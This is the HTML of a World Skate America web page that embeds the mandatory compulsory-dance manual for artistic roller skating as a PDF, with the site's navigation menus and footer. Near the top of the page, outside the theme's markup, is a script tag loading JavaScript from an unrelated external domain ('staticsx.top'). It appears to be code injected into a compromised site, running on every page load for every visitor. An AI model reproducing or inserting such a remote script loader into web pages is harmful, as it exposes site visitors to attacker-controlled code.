<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="page-template-default page page-id-3927 _masterslider _ms_version_3.9.7 td-standard-pack manual-danzas-obligatorio global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3927 current_page_item menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<h1 class="td-logo">        <a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</h1>    </div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3927 current_page_item td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_1_179" class="tdc-row"><div class="vc_row tdi_2_f1f  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_2_f1f{
min-height: 0;
}
</style><div class="vc_column tdi_4_77c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_4_77c{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h2 style="text-align: center;"><strong>MANUAL DANZAS OBLIGATORIO</strong></h2>
</div>
</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html tdi_6_18f "><div class="td-fix-index"><embed src="/archivos/artistico/reglamento/MANUAL-DANCES-2020.pdf" width="80%" height="600"></embed></div></div></div></div></div></div>                </div>
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
